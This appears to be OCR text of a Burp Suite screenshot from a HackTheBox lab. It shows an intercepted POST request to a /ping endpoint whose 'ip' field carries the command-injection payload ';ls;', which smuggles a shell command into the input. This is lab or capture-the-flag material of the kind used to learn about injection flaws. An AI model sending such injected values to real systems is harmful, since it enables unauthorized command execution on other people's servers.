 Request to http://94.237.63.93:43543
Forward Drop Intercept is on Act
Pretty Raw Hex
1 POST /ping HTTP/1.1
2 Host: 94.237.63.93:43543
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.63.93:43543
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: HackTheBox Agent 1.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q
ge/apng,*/*;q=0.8,application/signed-exchange;v=b
10 Referer: http://94.237.63.93:43543/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=;ls;